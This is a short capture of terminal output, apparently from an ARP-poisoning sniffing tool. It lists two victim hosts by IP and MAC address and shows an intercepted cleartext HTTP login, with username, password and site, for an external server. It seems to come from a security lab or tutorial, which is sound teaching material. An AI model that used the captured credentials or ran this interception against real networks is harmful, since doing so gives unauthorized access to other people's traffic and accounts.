 2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.15.2 00:50:56:E6:BC:20
GROUP 2 : 192.168.15.100 00:0C:29:69:6E:5B
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HTTP : 47.98.222.80:80 → USER: hsw  PASS: 123456  INFO: http://vmims.eguagua.
cn/
CONTENT: username=hsw&password=123456